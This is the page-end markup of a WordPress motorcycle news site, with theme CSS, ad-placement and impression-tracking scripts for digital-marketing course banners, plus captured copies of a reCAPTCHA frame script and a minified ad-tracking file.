    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-14a761420a88406fa81cc5a0239c7e61 motor-custom-position" id="motor-14a761420a88406fa81cc5a0239c7e61"></div><div  class="motor-83fc26c25bdad29ad7b8462144cc0022 motor-custom-position_2" id="motor-83fc26c25bdad29ad7b8462144cc0022"></div><div  class="motor-e6436ab2e17993bc2c6057d6527af076 motor-new" id="motor-e6436ab2e17993bc2c6057d6527af076"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-208248225\"><div class=\"sticky-sidebar motor-target\" id=\"motor-386734669\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-14a761420a88406fa81cc5a0239c7e61","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/featured\/qatar-motogp-qualifying\/attachment\/q1\/","post":{"id":6106,"author":"13","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-14a761420a88406fa81cc5a0239c7e61"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-14a761420a88406fa81cc5a0239c7e61\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-943542169\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1003918372 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1681950106\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2085344686\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-606370592\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1145020649\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1686837716\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1825521858\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1317181885\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1003918372 = jQuery( \".motor-slider-1003918372\" );$motorslider1003918372.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1003918372.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1003918372.on(\"mouseover\", function(){$motorslider1003918372.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1003918372.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-83fc26c25bdad29ad7b8462144cc0022","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/featured\/qatar-motogp-qualifying\/attachment\/q1\/","post":{"id":6106,"author":"13","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-83fc26c25bdad29ad7b8462144cc0022"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-83fc26c25bdad29ad7b8462144cc0022\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-254027874\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-197853307 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1182909235\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-934104930\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-668997958\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-369032293\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider197853307 = jQuery( \".motor-slider-197853307\" );$motorslider197853307.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider197853307.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider197853307.on(\"mouseover\", function(){$motorslider197853307.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider197853307.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-e6436ab2e17993bc2c6057d6527af076","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/featured\/qatar-motogp-qualifying\/attachment\/q1\/","post":{"id":6106,"author":"13","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-e6436ab2e17993bc2c6057d6527af076"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-e6436ab2e17993bc2c6057d6527af076\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IL_ErgXWGNJWqqZAxxHZyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768497788749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4
body_size: 288
content:
!function(){var a="advads-sticky-trigger";"undefined"!=typeof advanced_ads_layer_settings&&(a+=" "+advanced_ads_layer_settings.layer_class+"-trigger"),jQuery(document).on(a,(function(a){var d=jQuery(a.target),t={},r=parseInt(d.attr("data-advadstrackbid"),10),e=parseInt(d.attr("data-advadstrackid"),10),s=function(a,d){void 0!==AdvAdsImpressionTracker.initialAds[d]&&-1===AdvAdsImpressionTracker.initialAds[d].indexOf(a)||(void 0===t[d]&&(t[d]=[]),t[d].push(a))};if(r){if(!d.data("delayed"))return;s(e,r)}else{if(!d.find("[data-advadstrackbid]").length)return;d.find("[data-advadstrackbid]").each((function(){var a=jQuery(this);r=parseInt(a.attr("data-advadstrackbid"),10),e=parseInt(a.attr("data-advadstrackid"),10),a.data("delayed")&&s(e,r)}))}AdvAdsTrackingUtils.blogUseGA(r)&&(advadsGATracking.delayedAds=AdvAdsTrackingUtils.concat(advadsGATracking.delayedAds,t)),AdvAdsImpressionTracker.track(t,"delayed")}))}(jQuery);